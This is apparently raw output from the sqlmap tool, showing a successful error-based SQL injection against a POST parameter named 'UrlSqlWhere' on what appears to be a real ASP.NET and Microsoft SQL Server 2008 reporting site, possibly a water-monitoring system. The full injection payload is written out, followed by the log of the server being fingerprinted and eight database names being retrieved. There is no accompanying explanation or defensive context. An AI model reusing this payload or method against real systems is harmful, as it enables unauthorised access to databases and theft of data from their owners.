 Place: POST
Parameter: UrlSqlWhere
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: StartTime=2015%E5%B9%B401%E6%9C%8819%E6%97%A508%E6%97%B6&EndTime=20
15%E5%B9%B401%E6%9C%8819%E6%97%A522%E6%97%B6&ReportID=Report11&UrlSqlWhere= and
stcd in ('1','104','105','106','107','108','109','11','110','111','112','113','1
14','115','116','117','118','119','120','121','122','123','124','125','126','127
','128','129','131','132','133','134','135','136','137','138','139','14','140','
141','142','143','144','145','146','147','148','149','15','150','151','152','153
','154','156','157','158','16','17','18','2','24','25','26','28','29','3','30','
33','34','35','37','38','39','4','44','46','47','48','50','52','53','54','56','5
7','58','59','60','61','62','63','64','65','66','69','7','70','71','72','73','74
','75','76','77','78','79','8','80','81','82','83','84','85','86','87','96','97'
,'98')   AND 9832=CONVERT(INT,(SELECT CHAR(113) CHAR(111) CHAR(106) CHAR(120) CH
AR(113) (SELECT (CASE WHEN (9832=9832) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(11
3) CHAR(119) CHAR(114) CHAR(101) CHAR(113)))&RadomParameter=847&strcstmid=undefi
ned
---
[19:13:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[19:13:44] [INFO] fetching database names
[19:13:44] [INFO] the SQL query used returns 8 entries
[19:13:45] [INFO] retrieved: master
[19:13:46] [INFO] retrieved: model
[19:13:46] [INFO] retrieved: msdb
[19:13:47] [INFO] retrieved: ReportServer
[19:13:47] [INFO] retrieved: ReportServerTempDB
[19:13:48] [INFO] retrieved: StrongMain
[19:13:48] [INFO] retrieved: StrongWater
[19:13:49] [INFO] retrieved: tempdb